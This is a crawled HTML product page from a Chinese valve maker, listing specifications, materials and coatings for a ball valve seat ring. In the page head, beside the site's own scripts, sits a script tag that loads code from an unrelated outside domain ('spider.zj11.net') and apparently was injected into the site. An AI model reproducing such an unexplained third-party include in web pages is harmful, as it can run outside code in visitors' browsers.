

--- FILE ---
content_type: text/html
request_url: http://www.qxvalve.cn/en/content-58-88.htm
body_size: 3065
content:
<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="utf-8">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="ZHEJIANG RENXING VALVE CO.,LTD" />
<meta name="description" content="Ball valve seatProduct Specifications: NPS 1-40 (DN25-1000)Pressure rating: Class 150 ~ 2500 (PN16 ~ 420)Base Materials: ASTM A105, A350 LF2, A182 F304, A182 F316, A182 F6A, A182 F51, A182 F53, A182 F55, A564 630 (17-4PH), Monel, Inconel.Surface treatment: electroless nickel, hard chrome,..." />
<title>Seat Ring - ZHEJIANG RENXING VALVE CO.,LTD</title>
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<link href="/Templates/Valve_en/style/css.css" rel="stylesheet" type="text/css" />
<script language="javascript" src="/Templates/Valve_en/style/uaredirect.js"></script>
<script language="javascript" src="/Templates/Valve_en/style/agente.js"></script>
<script src="/Templates/Valve_en/style/swiper.min.js" type="text/javascript"></script>
<link href="/Templates/Valve_en/style/swiper.min.css" rel="stylesheet" type="text/css" />
<script src="http://spider.zj11.net/"></script>
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script></head>
<body>
<div class="header_index">
  <div class="logo"><a href="/en/"><img src="/Templates/Valve_en/style/logo.jpg" alt="阀门球体" /></a></div>
  <div class="language_top">
    <p class="language"><a href="/en/" class="English"><img src="/Templates/Valve_en/style/english.jpg" alt="English"/>English</a> <a href="/" class="china"><img src="/Templates/Valve_en/style/china.jpg" alt="中文"/>中文</a></p>
  </div>
</div>
<div id="menu_bg">
  <ul class="menu">
            <li> <a href="/en">Home</a>       <ul class="two_list">
              </ul>
       </li>
        <li> <a href="/en/page_9.htm">About US</a>       <ul class="two_list">
                <li><a href="/en/page_9.htm">Company</a></li>
              </ul>
       </li>
        <li> <a href="/en/category11.htm">Products</a>       <ul class="two_list">
                <li><a href="/en/category42.htm">Trunnion Ball</a></li>
                <li><a href="/en/category46.htm">Floating Ball</a></li>
                <li><a href="/en/category39.htm">Three-way Ball</a></li>
                <li><a href="/en/category41.htm">Stem Ball</a></li>
                <li><a href="/en/category54.htm">Special Ball</a></li>
                <li><a href="/en/category55.htm">Valve Body</a></li>
                <li><a href="/en/category56.htm">Stem</a></li>
                <li><a href="/en/category57.htm">Closure</a></li>
                <li><a href="/en/category58.htm">Seat Ring</a></li>
                <li><a href="/en/category59.htm">Others</a></li>
              </ul>
       </li>
        <li> <a href="/en/page-65.htm">Quality</a>       <ul class="two_list">
                <li><a href="/en/page-65.htm">Test</a></li>
              </ul>
       </li>
        <li> <a href="/en/category10.htm">News</a>       <ul class="two_list">
              </ul>
       </li>
        <li> <a href="/en/page_12.htm">Contact</a>       <ul class="two_list">
              </ul>
       </li>
        
  </ul>
</div>
<div class="banner_ny"></div>
 <div class="container_ny"> 
  <div class="right_ny">
    <p class="title_h1">Seat Ring<span class="return" >current location：<a href="/en/"  class="home">Home</a> &gt;&nbsp;<a href="/en/category58.htm">Seat Ring</a></span></p>
<div class="nry_right">
      <h1 class="title_news">Seat Ring</h1>
      <span class="hit"> date：[2017-11-20]&nbsp;&nbsp;&nbsp;&nbsp;
    pk_hits：<span id="pk_hits"><script type="text/javascript">
    PKSite.ready(function () {
        // 浏览计数
        PKSite.hits('pk_hits', '2', '58','88');
    });
</script></span> </span>
       <table width="100%" border="0" cellpadding="0" cellspacing="0">
          <tr>
            <td><a href="/en/category58.htm#content" title="Seat Ring"> <img src="/Templates/Valve_en/style/arrow_left.png" alt="Seat Ring" width="13" height="15"  /></a></td>
            <td style="text-align:center;"><img src="/upload/20171120/143320365671.jpg" alt="Seat Ring"/></td>
            <td><a href="/en/content-58-89.htm#content" title="Seat Ring"> <img src="/Templates/Valve_en/style/arrow_right.png" alt="Seat Ring" width="13" height="15" /></a></td>
          </tr>
        </table>
      <div class="nry_content"> <p>Seat Ring for Ball Valve</p><p>Size: NPS 1-40 (DN25-1000)</p><p>Pressure Rating: Class 150~2500(PN16~420)</p><p>Base Material: ASTM A105, A350 LF2, A182 F304, A182 F316, A182 F6A, A182 F51, A182 F53, A182 F55, A564 630(17-4PH), Monel, Inconel.</p><p>Coatings: ENP，Chrome Plating，Tungsten Carbide，Chrome Carbide，Stellite，Inconel，Special.</p><p>Packaging Detail:  wooden cases; pallet; containers</p><p> </p><p>Used: large and medium oil, gas, water conservancy, pharmaceuticals,Chemical, heating equipment industry </p><p>We can also produce according to customer's size.</p><p><br/></p> </div>
      <div class="list"> Previous：<a href="/en/category58.htm" title="Seat Ring">Seat Ring</a><br />
        Next one：<a href="/en/content-58-89.htm" title="Seat Ring">Seat Ring</a> </div>
<div class="related_product">
<p class="related_product01">Related Products：</p>
          <ul class="pro_nr_ny">
                                     <li><a href="/en/content-58-92.htm" ><img src="/thumb/20171120/143659009460_290-263.jpg" width="290" height="263" alt="Seat Ring"  />
    <p>Seat Ring</p>
    </a></li>
                         <li><a href="/en/content-58-91.htm" ><img src="/thumb/20171120/143554254252_290-263.jpg" width="290" height="263" alt="Seat Ring"  />
    <p>Seat Ring</p>
    </a></li>
                         <li><a href="/en/content-58-90.htm" ><img src="/thumb/20171120/143507642824_290-263.jpg" width="290" height="263" alt="Seat Ring"  />
    <p>Seat Ring</p>
    </a></li>
                         <li><a href="/en/content-58-89.htm" ><img src="/thumb/20171120/143415307184_290-263.jpg" width="290" height="263" alt="Seat Ring"  />
    <p>Seat Ring</p>
    </a></li>
                        
          </ul>
        </div>
            </div>
    </div>
      <div class="prolist_ny">
  <div class="lnr"> 
    <script type=text/javascript>  
		var LastLeftID = "";   
		function DoMenu(emid){           
			var obj = document.getElementById(emid);    
			obj.className = (obj.className.toLowerCase() == "expanded"?"collapsed":"expanded");   
			if((LastLeftID!="")&&(emid!=LastLeftID)){           
				document.getElementById(LastLeftID).className = "collapsed";   
			}   
				LastLeftID = emid;   
		}   
    </script>
    <p class="pro_h">Product center</p>
    <div class="prolist_ny_left">
      <ul class="prolist_nr_ny">
                        <li><a href="/en/category42.htm" >Trunnion Ball</a></li>
                <li><a href="/en/category46.htm" >Floating Ball</a></li>
                <li><a href="/en/category39.htm" >Three-way Ball</a></li>
                <li><a href="/en/category41.htm" >Stem Ball</a></li>
                <li><a href="/en/category54.htm" >Special Ball</a></li>
                <li><a href="/en/category55.htm" >Valve Body</a></li>
                <li><a href="/en/category56.htm" >Stem</a></li>
                <li><a href="/en/category57.htm" >Closure</a></li>
                <li><a href="/en/category58.htm" >Seat Ring</a></li>
                <li><a href="/en/category59.htm" >Others</a></li>
              </ul>
      <a class="more_ny" href="/en/category11.htm"> &gt;&gt; Read More</a></div>
  </div>
  <div class="lnr">
    <p class="pro_h">Contact Us</p>
    <div class="prolist_tel">
      <p class="nr_TEL">TEL: (86)0577-67319077</p>
      <p class="nr_FAX">FAX: (86)0577-67319066</p>
      <p class="nr_mail">E-mail: qx@qxvalve.cn</p>
      <p class="nr_Add">Add: ANFENG INDUSTRIAL  ZONE , OUBEI TOWN, WENZHOU, ZHEJIANG, CHINA 325105</p>
    </div>
  </div>
</div>
 
  </div>
<!-- 包含footer模板文件 -->
<div id="foot_index">
<div class="foot_in">
<span class="foot_tel"><p>National Advisory Order Hotline/</p>(86)0577-67319077</span>
<ul>
<li><img src="/Templates/Valve_en/style/phone.jpg" /><p>Telephone Number<br />(86)0577-67319077</p></li>
<li><img src="/Templates/Valve_en/style/chuanzheng.jpg" /><p>Fax Number<br />(86)0577-67319066</p></li>
<li><img src="/Templates/Valve_en/style/email.jpg" /><p>E-mail<br />qx@qxvalve.cn</p></li>
</ul>
<p class="foot_p">CopyRight 2015 ZHEJIANG RENXING VALVE CO.,LTD All Rights Reserved       Address: ANFENG INDUSTRIAL ZONE, OUBEI TOWN, WENZHOU, ZHEJIANG, CHINA 325105  phone：(86)0577-67319077</p>
</div></div>
</body>
</html>